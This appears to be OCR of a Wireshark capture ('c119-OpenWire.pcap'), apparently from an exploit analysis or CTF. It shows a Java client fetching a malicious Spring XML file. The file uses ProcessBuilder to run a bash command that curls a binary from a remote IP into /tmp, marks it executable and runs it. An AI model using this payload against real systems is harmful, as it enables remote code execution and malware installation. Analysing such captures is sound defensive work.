 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
Time Source Destination Dst Port Protocol Info
13:38:28.057967 134.209.197.3 146.190.21.92 8000 TCP 49750 →
13:38:28.061431 146.190.21.92 134.209.197.3 49750 TCP 8000 →
13:38:28.061462 134.209.197.3 146.190.21.92 8000 TCP 49750 →
13:38:28.061773 134.209.197.3 146.190.21.92 8000 HTTP GET /in
13:38:28.062882 146.190.21.92 134.209.197.3 49750 TCP 8000 →
13:38:28.070380 146.190.21.92 134.209.197.3 49750 TCP 8000 →
13:38:28.070380 146.190.21.92 134.209.197.3 49750 HTTP/X… HTTP/1.
13:38:28.070396 134.209.197.3 146.190.21.92 8000 TCP 49750 →
13:38:28.070487 134.209.197.3 146.190.21.92 8000 TCP 49750 →
13:38:28.078454 134.209.197.3 146.190.21.92 8000 TCP 49750 →
13:38:28.079385 146.190.21.92 134.209.197.3 49750 TCP 8000 →
Frame 14: 882 bytes on wire (7056 bits), 882 bytes captured (7056 bits)
Ethernet II, Src: fe:00:00:00:01:01 (fe:00:00:00:01:01), Dst: 6e:cc:fd:d6:05:72 (6e
Internet Protocol Version 4, Src: 146.190.21.92, Dst: 134.209.197.3
Transmission Control Protocol, Src Port: 8000, Dst Port: 49750, Seq: 193, Ack: 211,
[2 Reassembled TCP Segments (1008 bytes): #13(192), #14(816)]
Hypertext Transfer Protocol
eXtensible Markup Language
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>